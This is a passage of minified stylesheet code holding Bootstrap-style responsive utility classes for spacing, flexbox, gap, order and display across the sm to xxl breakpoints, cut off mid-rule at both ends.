!important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.pb-sm-6{padding-bottom:4rem !important}.pb-sm-7{padding-bottom:5rem !important}.pb-sm-8{padding-bottom:6rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.ps-sm-6{padding-left:4rem !important}.ps-sm-7{padding-left:5rem !important}.ps-sm-8{padding-left:6rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.gap-md-6{gap:4rem !important}.gap-md-7{gap:5rem !important}.gap-md-8{gap:6rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-6{margin:4rem !important}.m-md-7{margin:5rem !important}.m-md-8{margin:6rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-6{margin-right:4rem !important;margin-left:4rem !important}.mx-md-7{margin-right:5rem !important;margin-left:5rem !important}.mx-md-8{margin-right:6rem !important;margin-left:6rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-md-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-md-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-6{margin-top:4rem !important}.mt-md-7{margin-top:5rem !important}.mt-md-8{margin-top:6rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-6{margin-right:4rem !important}.me-md-7{margin-right:5rem !important}.me-md-8{margin-right:6rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-6{margin-bottom:4rem !important}.mb-md-7{margin-bottom:5rem !important}.mb-md-8{margin-bottom:6rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-6{margin-left:4rem !important}.ms-md-7{margin-left:5rem !important}.ms-md-8{margin-left:6rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.p-md-6{padding:4rem !important}.p-md-7{padding:5rem !important}.p-md-8{padding:6rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.px-md-6{padding-right:4rem !important;padding-left:4rem !important}.px-md-7{padding-right:5rem !important;padding-left:5rem !important}.px-md-8{padding-right:6rem !important;padding-left:6rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-md-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-md-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-md-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pt-md-6{padding-top:4rem !important}.pt-md-7{padding-top:5rem !important}.pt-md-8{padding-top:6rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pe-md-6{padding-right:4rem !important}.pe-md-7{padding-right:5rem !important}.pe-md-8{padding-right:6rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.pb-md-6{padding-bottom:4rem !important}.pb-md-7{padding-bottom:5rem !important}.pb-md-8{padding-bottom:6rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.ps-md-6{padding-left:4rem !important}.ps-md-7{padding-left:5rem !important}.ps-md-8{padding-left:6rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.gap-lg-6{gap:4rem !important}.gap-lg-7{gap:5rem !important}.gap-lg-8{gap:6rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-6{margin:4rem !important}.m-lg-7{margin:5rem !important}.m-lg-8{margin:6rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-6{margin-right:4rem !important;margin-left:4rem !important}.mx-lg-7{margin-right:5rem !important;margin-left:5rem !important}.mx-lg-8{margin-right:6rem !important;margin-left:6rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-lg-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-lg-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-6{margin-top:4rem !important}.mt-lg-7{margin-top:5rem !important}.mt-lg-8{margin-top:6rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-6{margin-right:4rem !important}.me-lg-7{margin-right:5rem !important}.me-lg-8{margin-right:6rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-6{margin-bottom:4rem !important}.mb-lg-7{margin-bottom:5rem !important}.mb-lg-8{margin-bottom:6rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-6{margin-left:4rem !important}.ms-lg-7{margin-left:5rem !important}.ms-lg-8{margin-left:6rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.p-lg-6{padding:4rem !important}.p-lg-7{padding:5rem !important}.p-lg-8{padding:6rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.px-lg-6{padding-right:4rem !important;padding-left:4rem !important}.px-lg-7{padding-right:5rem !important;padding-left:5rem !important}.px-lg-8{padding-right:6rem !important;padding-left:6rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-lg-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-lg-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-lg-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pt-lg-6{padding-top:4rem !important}.pt-lg-7{padding-top:5rem !important}.pt-lg-8{padding-top:6rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pe-lg-6{padding-right:4rem !important}.pe-lg-7{padding-right:5rem !important}.pe-lg-8{padding-right:6rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.pb-lg-6{padding-bottom:4rem !important}.pb-lg-7{padding-bottom:5rem !important}.pb-lg-8{padding-bottom:6rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.ps-lg-6{padding-left:4rem !important}.ps-lg-7{padding-left:5rem !important}.ps-lg-8{padding-left:6rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.gap-xl-6{gap:4rem !important}.gap-xl-7{gap:5rem !important}.gap-xl-8{gap:6rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-6{margin:4rem !important}.m-xl-7{margin:5rem !important}.m-xl-8{margin:6rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-6{margin-right:4rem !important;margin-left:4rem !important}.mx-xl-7{margin-right:5rem !important;margin-left:5rem !important}.mx-xl-8{margin-right:6rem !important;margin-left:6rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-xl-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-xl-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-6{margin-top:4rem !important}.mt-xl-7{margin-top:5rem !important}.mt-xl-8{margin-top:6rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-6{margin-right:4rem !important}.me-xl-7{margin-right:5rem !important}.me-xl-8{margin-right:6rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-6{margin-bottom:4rem !important}.mb-xl-7{margin-bottom:5rem !important}.mb-xl-8{margin-bottom:6rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-6{margin-left:4rem !important}.ms-xl-7{margin-left:5rem !important}.ms-xl-8{margin-left:6rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.p-xl-6{padding:4rem !important}.p-xl-7{padding:5rem !important}.p-xl-8{padding:6rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.px-xl-6{padding-right:4rem !important;padding-left:4rem !important}.px-xl-7{padding-right:5rem !important;padding-left:5rem !important}.px-xl-8{padding-right:6rem !important;padding-left:6rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-xl-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-xl-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-xl-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pt-xl-6{padding-top:4rem !important}.pt-xl-7{padding-top:5rem !important}.pt-xl-8{padding-top:6rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pe-xl-6{padding-right:4rem !important}.pe-xl-7{padding-right:5rem !important}.pe-xl-8{padding-right:6rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.pb-xl-6{padding-bottom:4rem !important}.pb-xl-7{padding-bottom:5rem !important}.pb-xl-8{padding-bottom:6rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.ps-xl-6{padding-left:4rem !important}.ps-xl-7{padding-left:5rem !important}.ps-xl-8{padding-left:6rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.gap-xxl-6{gap:4rem !important}.gap-xxl-7{gap:5rem !important}.gap-xxl-8{gap:6rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem 